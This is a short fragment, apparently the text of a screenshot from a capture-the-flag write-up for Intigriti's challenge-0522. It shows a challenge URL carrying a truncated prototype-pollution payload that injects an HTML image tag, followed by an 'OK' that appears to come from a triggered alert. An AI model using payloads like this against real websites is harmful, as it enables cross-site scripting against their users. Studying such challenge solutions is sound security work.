 https://challenge-0522.intigriti.io/challenge/challenge.html?pages[__proto__][5]=<img src%3c
Home Products Contact
challenge-0522.intigriti.io
challenge-0522.intigriti.io
OK